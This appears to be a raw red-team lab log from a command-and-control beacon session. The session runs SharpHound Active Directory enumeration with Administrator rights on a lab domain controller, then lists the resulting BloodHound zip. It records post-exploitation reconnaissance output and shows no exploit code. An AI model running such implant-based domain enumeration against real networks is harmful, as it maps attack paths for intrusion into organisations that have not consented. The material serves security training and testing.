 [08/20 16:13:29] [+] received output:
2025-08-20T13:13:29.5557961-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2025-08-20T13:13:29.5743764-07:00|INFORMATION|Initializing SharpHound at 1:13 PM on 8/20/2025
2025-08-20T13:13:29.6812092-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for lab.local : VALENOR-DC01.lab.local
2025-08-20T13:13:29.8092316-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
[08/20 16:13:30] [+] received output:
2025-08-20T13:13:30.0561146-07:00|INFORMATION|Beginning LDAP search for lab.local
[08/20 16:13:30] [+] received output:
2025-08-20T13:13:30.1342858-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-08-20T13:13:30.1342858-07:00|INFORMATION|LDAP channel closed, waiting for consumers
[08/20 16:14:00] [+] received output:
2025-08-20T13:14:00.6216832-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
[08/20 16:14:09] [+] received output:
2025-08-20T13:14:09.6068052-07:00|INFORMATION|Consumers finished, closing output channel
[08/20 16:14:09] [+] received output:
2025-08-20T13:14:09.6508503-07:00|INFORMATION|Output channel closed, waiting for output task to complete
[08/20 16:14:09] [+] received output:
Closing writers
[08/20 16:14:09] [+] received output:
2025-08-20T13:14:09.8376168-07:00|INFORMATION|Status: 206 objects finished (+206 5.282051)/s -- Using 48 MB RAM
2025-08-20T13:14:09.8376168-07:00|INFORMATION|Enumeration finished in 00:00:39.7881164
[08/20 16:14:09] [+] received output:
2025-08-20T13:14:09.9156942-07:00|INFORMATION|Saving cache with stats: 165 ID to type mappings.
167 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2025-08-20T13:14:09.9324519-07:00|INFORMATION|SharpHound Enumeration Completed at 1:14 PM on 8/20/2025! Happy Graphing!
[08/20 16:14:12] beacon> dir
[08/20 16:14:12] [+] Running dir (T1083)
[08/20 16:14:12] [*] Running dir (T1083)
[08/20 16:14:12] [+] host called home, sent: 5898 bytes
[08/20 16:14:12] [+] received output:
Contents of .\*:
08/20/2025 13:14 <dir> .
08/20/2025 13:14 <dir> ..
08/20/2025 13:14 17844 20250820131409_BloodHound.zip
[VALENOR-DC01] - x64 | Administrator * | 3908 - x64 last:41ms